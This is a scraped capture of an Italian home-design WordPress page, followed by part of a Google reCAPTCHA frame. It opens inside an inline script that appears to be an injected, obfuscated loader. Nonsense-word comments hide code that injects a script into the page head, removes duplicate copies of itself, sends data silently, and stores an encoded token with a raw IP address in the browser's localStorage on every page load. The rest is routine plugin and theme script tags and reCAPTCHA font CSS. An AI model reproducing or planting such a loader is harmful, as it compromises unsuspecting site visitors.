// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"DGAUxoGxPqB0WniAjXo0OytaRG1BUk9IZDdzTXNiSVpuWk1qU3c9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.227.13.151"},"expires":1768697158};localStorage.setItem('miniapplicationtion_fasttypescriptlessf3a7797922932c61010b860741e0d741',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.7.2" id="twenty20-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.7.2" id="twenty20-eventmove-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e8dc1a53de","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.11" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=5.2.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=5.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=5.2.0" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=5.2.0" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/www.progettocasaid.it\/wp-content\/themes\/kleo","loginUrl":"https:\/\/www.progettocasaid.it\/wp-login.php","goTop":"1","ajaxSearch":"0","alreadyLiked":"You already like this","logo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","retinaLogo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","headerHeight":"80","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/app.min.js?ver=5.2.0" id="app-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.58.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&co=aHR0cHM6Ly93d3cucHJvZ2V0dG9jYXNhaWQuaXQ6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=llxggd14q1c1
body_size: 48017
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, 